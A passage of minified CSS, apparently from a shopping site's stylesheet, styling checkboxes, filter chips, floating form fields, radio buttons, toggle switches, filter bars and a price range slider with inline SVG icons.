p:hover{background-color:#e7e7e7}.custom-checkbox{display:flex;align-items:center;cursor:pointer}.custom-checkbox.disabled{opacity:.5;pointer-events:none}.custom-checkbox .checkbox_label_container{display:flex;justify-content:space-between;align-items:center;width:100%}.custom-checkbox .checkbox_label_container .checkbox_label{width:100%;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.custom-checkbox .checkbox_label_container .checkbox_secondary_label{width:24px;font-weight:500;font-size:13px;line-height:18px;text-align:center!important;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.custom-checkbox>input{position:absolute;z-index:-1;opacity:0;width:1px}.custom-checkbox>span{white-space:nowrap;font-family:Lato;font-weight:500;font-style:normal;width:28px;height:28px;display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative!important;border-radius:8px;cursor:pointer;margin-right:12px}.custom-checkbox>span:before{background-color:#fff;margin:2px 12px 2px 2px;content:"";display:inline-block;width:24px;height:24px;flex-shrink:0;flex-grow:0;border:1px solid #eaebee;border-radius:6px;background-repeat:no-repeat;background-position:50%;background-size:50% 50%;box-sizing:border-box;position:relative}.custom-checkbox>span:after{opacity:0;box-sizing:border-box;position:absolute;content:"";top:9px;left:7px;width:14px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 10'%3E%3Cpath fill='%23fff' fill-rule='evenodd' clip-rule='evenodd' d='M13.707.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L5 7.586 12.293.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}.custom-checkbox>input:checked+span:before{display:block;padding:2px;border-color:#0c62d5;background-color:#0c62d5}.custom-checkbox>input:checked+span:after{opacity:1}.custom-checkbox.checked_force>input+span:before{display:block;padding:2px;border-color:#0c62d5;background-color:#0c62d5}.custom-checkbox.checked_force>input+span:after{opacity:1}.custom-checkbox>input:focus+span{transition:.2s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.custom-checkbox>input:not(:checked):hover+span:after{opacity:1;box-sizing:border-box;position:absolute;content:"";top:9px;left:7px;width:14px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.707.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L5 7.586 12.293.293a1 1 0 011.414 0z' fill='%23EAEBEE'/%3E%3C/svg%3E")}.custom-checkbox>input:checked:hover+span:before{background-color:#1876f2;border-color:#1876f2}.chips{height:32px;border-radius:500px;background-color:#f4f5f7;display:flex;align-items:center;cursor:pointer}.chips span.label{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;padding:6.5px 0 6.5px 12px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chips .chips__button{margin:9px 9px 9px 6px;width:14px;height:14px;border-radius:50%;background-color:#fff}.chips .chips__button .chips__button__icon{margin:4px;width:6px;height:6px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%231876F2'/%3E%3C/svg%3E")}.chips:hover{background-color:#eff0f2}.chips:hover .chips__button{background-color:#fff;border-radius:50%}.chips:hover .chips__button .chips__button__icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%23F7545F'/%3E%3C/svg%3E")}.chips.count{height:24px;border-radius:500px;color:#fff;background-color:#1876f2;display:flex;align-items:center;cursor:pointer}.chips.count span.label{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;padding:3px 0 3px 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chips.count .chips__button{margin:5px 5px 5px 6px;width:14px;height:14px;background-color:#eff0f2;border-radius:50%}.chips.count .chips__button .chips__button__icon{margin:4px;width:6px;height:6px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%231876F2'/%3E%3C/svg%3E")}.chips.count:hover{background-color:#0c62d5}.chips.count:hover .chips__button{background-color:#fff;border-radius:50%}.chips.count:hover .chips__button .chips__button__icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%23F7545F'/%3E%3C/svg%3E")}.form-floating{position:relative;box-sizing:border-box;height:52px}.form-floating,.form-floating input{font-weight:500;font-style:normal}.form-floating label{font-size:14px;line-height:18px;display:inline-block;position:absolute;top:0;left:0;padding:17px 12px;pointer-events:none;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;color:#737a8e}.form-floating.no-floating{height:40px}.form-floating.no-floating label{padding:11px 12px}.form-floating.no-floating .form-control,.form-floating.no-floating .form-select{height:40px;padding:12px 12px 10px!important}.form-floating.no-floating .form-control:not(:-moz-placeholder-shown)~label,.form-floating.no-floating .form-select:not(:-moz-placeholder-shown)~label{display:none}.form-floating.no-floating .form-control:focus~label,.form-floating.no-floating .form-control:not(:placeholder-shown)~label,.form-floating.no-floating .form-select:focus~label,.form-floating.no-floating .form-select:not(:placeholder-shown)~label{display:none}.form-floating.no-floating .form-control.select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-floating.prepend-icon .prepend-icon-img{padding:10px;position:absolute}.form-floating.prepend-icon label{padding:11px 12px 11px 40px}.form-floating.prepend-icon .form-control:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:11px 12px 11px 40px!important}.form-floating.prepend-icon .form-control:focus,.form-floating.prepend-icon .form-control:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:11px 12px 11px 40px!important}.form-floating .form-control,.form-floating .form-select{display:block;width:100%;height:52px;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:8px;padding:16px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;background-clip:padding-box}.form-floating .form-control:focus,.form-floating .form-select:focus{z-index:1;font-size:14px!important;line-height:18px!important;background:#fafcff;border:1px solid #65a4f6!important;box-sizing:border-box;box-shadow:0 0 0 3px rgba(101,164,246,.5)!important;outline:0}.form-floating .form-control:not(:-moz-placeholder-shown),.form-floating .form-select:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 12px 8px}.form-floating .form-control:focus,.form-floating .form-control:not(:placeholder-shown),.form-floating .form-select:focus,.form-floating .form-select:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 12px 8px}.form-floating .form-control:not(:-moz-placeholder-shown)~label,.form-floating .form-select:not(:-moz-placeholder-shown)~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating .form-control:focus~label,.form-floating .form-control:not(:placeholder-shown)~label,.form-floating .form-select:focus~label,.form-floating .form-select:not(:placeholder-shown)~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating .form-control.error,.form-floating .form-select.error{border:1px solid #f87079!important;box-shadow:0 0 0 3px rgba(248,112,121,.5)!important}.form-floating .form-control.disabled,.form-floating .form-select.disabled{background:#fafafb;cursor:not-allowed}.form-floating .validation-icon{position:absolute;top:18px;right:12px}.form-floating .currency_icon{position:absolute;top:11px;right:12px;color:#737a8e;font-weight:500;font-size:14px;line-height:18px}.form-floating .error-message{opacity:.95;z-index:1;left:-8px;top:62px;font-size:12px;line-height:16px;position:absolute;color:#fff;min-width:94px;height:36px;border-radius:6px;background:#152242}.form-floating .error-message.hidden{display:none}.form-floating .error-message .message-container{display:inline-flex;align-items:center;width:100%;height:100%;position:relative}.form-floating .error-message .message-container:before{top:10px;left:12px;width:16px;height:16px;content:"";position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16 8A8 8 0 110 8a8 8 0 0116 0zM8 3a1 1 0 011 1v5a1 1 0 01-2 0V4a1 1 0 011-1zm0 10a1 1 0 100-2 1 1 0 000 2z' fill='%23F53643'/%3E%3C/svg%3E")}.form-floating .error-message .message-container:after{top:-6px;left:20px;width:16px;height:16px;content:"";background:#152242;border-radius:3px;position:absolute;transform:rotate(45deg)}.form-floating .error-message .message-container span.message{margin-left:36px;margin-right:12px}.form-floating .error-message.position-top{top:-46px}.form-floating .error-message.position-top .message-container:after{top:27px}.v-select.no-floating{height:40px}.v-select.no-floating label{padding:11px 12px}.v-select.no-floating .form-control,.v-select.no-floating .form-select{height:40px;padding:11px 12px!important}.v-select.no-floating .form-control:not(:-moz-placeholder-shown)~label,.v-select.no-floating .form-select:not(:-moz-placeholder-shown)~label{display:none}.v-select.no-floating .form-control:focus~label,.v-select.no-floating .form-control:not(:placeholder-shown)~label,.v-select.no-floating .form-select:focus~label,.v-select.no-floating .form-select:not(:placeholder-shown)~label{display:none}.v-select.small{height:32px}.v-select.small label{padding:7px 12px}.v-select.small .form-floating{height:36px}.v-select.small .form-floating .form-control,.v-select.small .form-floating .form-select{height:32px;padding:8px 12px 7px!important}.v-select.small .options{top:40px}.v-select .form-floating{height:36px}.v-select .form-floating .form-control:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.v-select .form-floating .form-control:focus,.v-select .form-floating .form-control:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.form-floating.icon .form-control:not(:-moz-placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.form-floating.icon .form-control:focus,.form-floating.icon .form-control:not(:placeholder-shown){font-size:14px!important;line-height:18px!important;padding:26px 36px 8px 12px}.radio{height:28px;display:flex}.radio .ui_radio{position:absolute;z-index:-1;opacity:0}.radio .ui_radio+label{cursor:pointer;width:28px;height:28px;display:inline-flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative!important;border-radius:50%}.radio .ui_radio+label:before{margin:2px;content:"";display:inline-block;width:24px;height:24px;flex-shrink:0;flex-grow:0;border:1px solid #eaebee;border-radius:50%;background-repeat:no-repeat;background-position:50%;background-size:50% 50%;box-sizing:border-box}.radio .ui_radio:checked+label:before{background-color:#fff;border:8.5px solid #0c62d5}.radio .ui_radio:checked+label:before,.radio .ui_radio:hover+label:before{width:24px;height:24px;display:block;padding:2px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='10 10 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.radio .ui_radio:hover+label:before{background-color:#eaebee;border:8.5px solid #eaebee}.radio .ui_radio:not(:checked):hover+label:after{left:10.5px;content:"";position:absolute;z-index:3;display:inline-flex;align-items:center;width:7px;height:7px;display:block;background-color:#fff;border-radius:50%;box-sizing:border-box}.radio .ui_radio:checked:hover+label:before{width:24px;height:24px;display:block;padding:2px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='10 10 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-color:#fff;border:8.5px solid #1876f2}.radio .ui_radio:focus+label{transition:.2s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.radio .radio-label{-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;display:inline-flex;font-family:Lato;font-weight:500;font-style:normal;line-height:18px;padding:6px 0 4px 8px}.ui_switch{position:relative;display:inline-block;width:52px;height:28px}.ui_switch.small .slider{width:40px;height:20px}.ui_switch.small .shadow{width:44px;height:24px}.ui_switch.small .slider:before{width:16px;height:16px}.ui_switch.small input:checked+.slider:before{transform:translateX(20px)}.ui_switch.small input:checked+.slider:after{width:11px;height:10px;top:5px;left:6.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.692 2.058a.625.625 0 010 .884l-5 5a.625.625 0 01-.884 0l-2.5-2.5a.625.625 0 11.884-.884L4.25 6.616l4.558-4.558a.625.625 0 01.884 0z' fill='%23fff' stroke='%23fff' stroke-width='.833' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.ui_switch.small input:not(:checked)+.slider:after{width:10px;height:10px;top:5px;right:6px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.058 2.058a.625.625 0 01.884 0L5 4.116l2.058-2.058a.625.625 0 11.884.884L5.884 5l2.058 2.058a.625.625 0 11-.884.884L5 5.884 2.942 7.942a.625.625 0 11-.884-.884L4.116 5 2.058 2.942a.625.625 0 010-.884z' fill='%23fff' stroke='%23fff' stroke-width='.833' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.ui_switch input{opacity:0;width:0;height:0}.ui_switch .slider{width:48px;height:24px;top:2px;left:2px;background-color:#8f95a5;transition:.4s}.ui_switch .shadow,.ui_switch .slider{position:absolute;cursor:pointer;border-radius:500px}.ui_switch .shadow{left:0;top:0;width:52px;height:28px}.ui_switch .slider:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;background-color:#fff;transition:.4s;border-radius:50%;box-sizing:border-box;margin:0}.ui_switch input:checked+.slider{background-color:#0c62d5}.ui_switch input:focus~.shadow{transition:.4s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.ui_switch input:checked+.slider:before{transform:translateX(24px)}.ui_switch input:checked+.slider:after{box-sizing:border-box;position:absolute;content:"";top:6px;left:8px;width:12px;height:12px;transition:.1s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12'%3E%3Cpath fill='%23fff' fill-rule='evenodd' clip-rule='evenodd' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' d='M11.03 2.47a.75.75 0 010 1.06l-6 6a.75.75 0 01-1.06 0l-3-3a.75.75 0 011.06-1.06L4.5 7.94l5.47-5.47a.75.75 0 011.06 0z'/%3E%3C/svg%3E")}.ui_switch input:not(:checked)+.slider:after{top:6px;right:7px;width:12px;height:12px;content:"";position:absolute;transition:.1s;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.47 2.47a.75.75 0 011.06 0L6 4.94l2.47-2.47a.75.75 0 011.06 1.06L7.06 6l2.47 2.47a.75.75 0 01-1.06 1.06L6 7.06 3.53 9.53a.75.75 0 01-1.06-1.06L4.94 6 2.47 3.53a.75.75 0 010-1.06z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.ui_switch input:checked:hover+.slider{background-color:#1876f2;border-color:#1876f2}.ui_switch input:not(:checked):hover+.slider{background-color:#abafbb}.button_radio_group{display:flex;justify-content:space-between}.button_radio_group .radio_button{cursor:pointer;display:flex;justify-content:center;align-items:center;width:calc(25% - 6px);height:36px;border-radius:8px;border:1px solid #eaebee;color:#0c62d5;font-size:14px;line-height:18px}.button_radio_group .radio_button:not(:last-child){margin-right:8px}.button_radio_group .radio_button input{display:none}.button_radio_group .radio_button:hover{background-color:#f5f9ff}.button_radio_group .radio_button.checked{border:none;background-color:#ecf4fe}.button_radio_group .radio_button.checked:hover{background-color:#f5f9ff}.top_filter_nav{width:100%;min-height:56px;background-color:#fff;border-radius:0 0 12px 12px;padding:12px 16px 8px;display:flex;justify-content:space-between}.top_filter_nav.shadow{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12)}.top_filter_nav .active_filter_block{display:flex;align-items:center}.top_filter_nav .active_filter_block .filter_chips_container{display:flex}.top_filter_nav .active_filter_block .filter_chips_container .filter_items_count{min-width:145px}.top_filter_nav .active_filter_block .filter_chips_container .filter_items_count .item_count{white-space:nowrap;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;padding-top:7px;padding-bottom:11px;margin-right:24px}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container{display:flex;flex-wrap:wrap}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container .remove_filters_btn{background-color:#fff;border:1px solid #f7545f;color:#152242;box-sizing:border-box;border-radius:500px;padding:6px 16px;font-weight:500;font-size:14px;line-height:18px;margin-right:12px;cursor:pointer;margin-bottom:4px}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container .remove_filters_btn:hover{color:#fff;background-color:#f7545f}.top_filter_nav .active_filter_block .filter_chips_container .filer_chips_container .chips{white-space:nowrap;margin-right:12px;margin-bottom:4px}.top_filter_nav .item_list_settings{display:flex}.top_filter_nav .item_list_settings .sort_label{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;padding:7px 0;margin-right:12px}.top_filter_nav .item_list_settings .v-select{width:220px;margin-bottom:0}.top_filter_nav .item_list_settings .v-select .form-floating input{box-shadow:none}.top_filter_nav .item_list_settings .item_show_type{display:flex;margin-left:16px}.top_filter_nav .item_list_settings .item_show_type div{height:32px;width:32px;border-radius:6px;cursor:pointer}.top_filter_nav .item_list_settings .item_show_type div:first-child{margin-right:4px}.top_filter_nav .item_list_settings .item_show_type div.active{background-color:#ecf4fe}.top_filter_nav .item_list_settings .item_show_type .type_card{position:relative}.top_filter_nav .item_list_settings .item_show_type .type_card:before{top:6px;left:6px;content:"";position:absolute;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.667 15.833a2.5 2.5 0 002.5 2.5h2.5a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5h-2.5a2.5 2.5 0 00-2.5 2.5v2.5zm2.5.834h2.5c.46 0 .833-.373.833-.834v-2.5a.833.833 0 00-.833-.833h-2.5a.833.833 0 00-.834.833v2.5c0 .46.373.834.834.834zM1.667 6.667a2.5 2.5 0 002.5 2.5h2.5a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5h-2.5a2.5 2.5 0 00-2.5 2.5v2.5zm2.5.833h2.5c.46 0 .833-.373.833-.833v-2.5a.833.833 0 00-.833-.834h-2.5a.833.833 0 00-.834.834v2.5c0 .46.373.833.834.833zM13.333 18.333a2.5 2.5 0 01-2.5-2.5v-2.5a2.5 2.5 0 012.5-2.5h2.5a2.5 2.5 0 012.5 2.5v2.5a2.5 2.5 0 01-2.5 2.5h-2.5zm2.5-1.666h-2.5a.833.833 0 01-.833-.834v-2.5c0-.46.373-.833.833-.833h2.5c.46 0 .834.373.834.833v2.5c0 .46-.373.834-.834.834zM10.833 6.667a2.5 2.5 0 002.5 2.5h2.5a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5h-2.5a2.5 2.5 0 00-2.5 2.5v2.5zm2.5.833h2.5c.46 0 .834-.373.834-.833v-2.5a.833.833 0 00-.834-.834h-2.5a.833.833 0 00-.833.834v2.5c0 .46.373.833.833.833z' fill='%230C62D5'/%3E%3C/svg%3E")}.top_filter_nav .item_list_settings .item_show_type .type_line{position:relative}.top_filter_nav .item_list_settings .item_show_type .type_line:before{top:6px;left:6px;content:"";position:absolute;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.833 3.333H4.167a.833.833 0 00-.834.834v2.5c0 .46.373.833.834.833h11.666c.46 0 .834-.373.834-.833v-2.5a.833.833 0 00-.834-.834zM4.167 1.667a2.5 2.5 0 00-2.5 2.5v2.5a2.5 2.5 0 002.5 2.5h11.666a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5H4.167zM15.833 12.5H4.167a.833.833 0 00-.834.833v2.5c0 .46.373.834.834.834h11.666c.46 0 .834-.373.834-.834v-2.5a.833.833 0 00-.834-.833zM4.167 10.833a2.5 2.5 0 00-2.5 2.5v2.5a2.5 2.5 0 002.5 2.5h11.666a2.5 2.5 0 002.5-2.5v-2.5a2.5 2.5 0 00-2.5-2.5H4.167z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_top_mobile{box-sizing:border-box;width:100%;max-height:64px;background-color:#fff;padding:12px 32px;display:flex;justify-content:space-between;margin-bottom:8px}.filter_top_mobile .filter_button_mobile{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;background-color:#0c62d5;border-radius:8px}.filter_top_mobile .filter_button_mobile div:first-child{display:flex}.filter_top_mobile .filter_button_mobile div:first-child img{height:20px;width:20px;margin:10px 8px 10px 16px}.filter_top_mobile .filter_button_mobile div:first-child div{margin:11px 0;font-weight:500;font-size:14px;line-height:18px;color:#fff}.filter_top_mobile .filter_button_mobile div:nth-child(2){margin:11px 16px 11px 50px;font-weight:500;font-size:14px;line-height:18px;color:#fff}.filter_top_mobile .item_show_type{display:flex;margin-left:16px}.filter_top_mobile .item_show_type div{height:40px;width:40px;border-radius:8px;cursor:pointer}.filter_top_mobile .item_show_type div:first-child{margin-right:4px}.filter_top_mobile .item_show_type div.active{background-color:#ecf4fe}.filter_top_mobile .item_show_type .type_card{position:relative}.filter_top_mobile .item_show_type .type_card:before{top:8px;left:8px;content:"";position:absolute;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2 19a3 3 0 003 3h3a3 3 0 003-3v-3a3 3 0 00-3-3H5a3 3 0 00-3 3v3zm3 1h3a1 1 0 001-1v-3a1 1 0 00-1-1H5a1 1 0 00-1 1v3a1 1 0 001 1zM2 8a3 3 0 003 3h3a3 3 0 003-3V5a3 3 0 00-3-3H5a3 3 0 00-3 3v3zm3 1h3a1 1 0 001-1V5a1 1 0 00-1-1H5a1 1 0 00-1 1v3a1 1 0 001 1zM16 22a3 3 0 01-3-3v-3a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3h-3zm3-2h-3a1 1 0 01-1-1v-3a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM13 8a3 3 0 003 3h3a3 3 0 003-3V5a3 3 0 00-3-3h-3a3 3 0 00-3 3v3zm3 1h3a1 1 0 001-1V5a1 1 0 00-1-1h-3a1 1 0 00-1 1v3a1 1 0 001 1z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_top_mobile .item_show_type .type_line{position:relative}.filter_top_mobile .item_show_type .type_line:before{top:8px;left:8px;content:"";position:absolute;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19 4H5a1 1 0 00-1 1v14a1 1 0 001 1h14a1 1 0 001-1V5a1 1 0 00-1-1zM5 2a3 3 0 00-3 3v14a3 3 0 003 3h14a3 3 0 003-3V5a3 3 0 00-3-3H5z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_model_form{z-index:3;position:fixed;left:0;right:0;top:0;bottom:0;width:100%;background:#fff;background-color:#fff}.filter_model_form input{box-shadow:none}.filter_model_form .filter_form_title{position:sticky;top:0;height:56px;display:flex;z-index:8;justify-content:space-between;background-color:#fff;border-bottom:.5px solid #d8dae0}.filter_model_form .filter_form_title .filter_button{display:flex;align-items:center}.filter_model_form .filter_form_title .filter_button img{width:16px;height:16px;margin:20.5px 8px 19.5px 12px}.filter_model_form .filter_form_title .filter_button span{font-weight:600;font-size:20px;line-height:26px;margin:15px 16px 15px 0}.filter_model_form .filter_form_title .filter_reset{display:flex;align-items:center;margin:15px 16px;padding:0 12px;background:#f53643;color:#fff;border-radius:19px;cursor:pointer}.filter_model_form .filter_form_title .filter_reset span{font-weight:600;font-size:12px;line-height:16px}.filter_model_form .filter_wrapper_container{height:100%;overflow:auto;position:absolute;width:100%;padding-bottom:160px;overflow-x:hidden}.filter_model_form .filter_wrapper_container>div{border-bottom:.5px solid #eaebee}.filter_model_form .filter_wrapper_container .active_filters_block{padding:16px 16px 4px;display:flex;flex-wrap:wrap;background-color:#fafafb}.filter_model_form .filter_wrapper_container .active_filters_block .chips{background-color:#eff0f2;margin-right:12px;margin-bottom:12px}.filter_model_form .filter_wrapper_container .items_sort_block{display:flex;justify-content:space-between}.filter_model_form .filter_wrapper_container .items_sort_block .sort_label{padding:20px 0 20px 16px}.filter_model_form .filter_wrapper_container .items_sort_block .sort_label span{font-weight:700;font-size:16px;line-height:24px}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select{margin-right:4px;display:flex}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select select{color:#0c62d5;font-weight:500;font-size:14px;line-height:18px;display:inline-flex;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select .v-select{padding-top:17px;box-shadow:none;border:none}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select .v-select input{border:none}.filter_model_form .filter_wrapper_container .items_sort_block .sort_select .v-select .options{top:55px;z-index:6}.filter_model_form .filter_wrapper_container .price_filter_main_container .ui_button.secondary.medium{height:48px!important}.filter_model_form .search_result{z-index:5;position:absolute;bottom:0;width:100%;background-color:#fff;border-top:.5px solid #d8dae0}.filter_model_form .search_result .search_result_text{padding:12px 0;text-align:center;font-weight:500;font-size:12px;line-height:16px;color:#737a8e}.filter_model_form .search_result .show_items_button{margin:0 16px 16px}.filter_model_form .search_result .show_items_button .ui_button{height:40px;width:100%;font-weight:600;font-size:14px;line-height:18px}.filter_form{overflow:hidden;height:100%}.slide-fade-enter-active{transition:transform .3s ease 0s}.range-slider{width:328px;padding:16px 0;position:relative;background-color:#fafafb;transition:max-height .1s}.range-slider input[type=number]::-webkit-inner-spin-button,.range-slider input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.range-slider .filter_group_header{height:40px;padding:8px 28px}.range-slider .filter_group_header .group_header{height:24px;display:flex;align-items:center}.range-slider .filter_group_header .group_header .group_title{flex-grow:1;padding:2px 0;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}.range-slider .filter_group_header .group_header .toggle_accordion{height:24px;width:24px;margin-left:8px;position:relative;border-radius:50%;cursor:pointer}.range-slider .filter_group_header .group_header .toggle_accordion:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E")}.range-slider .filter_group_header .group_header .toggle_accordion:hover{background-color:#eaebee}.range-slider .filter_group_header .group_header .toggle_accordion.open:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E")}.range-slider .price_filter_main_container{height:0;opacity:0;overflow:hidden;visibility:hidden;transition:height .2s,opacity .2s,visibility 0s .2s}.range-slider .price_filter_main_container .number_input_container{display:flex;align-items:center;height:56px;padding:8px 20px 8px 17px}.range-slider .price_filter_main_container .number_input_container input[type=number]::-webkit-inner-spin-button,.range-slider .price_filter_main_container .number_input_container input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.range-slider .price_filter_main_container .number_input_container 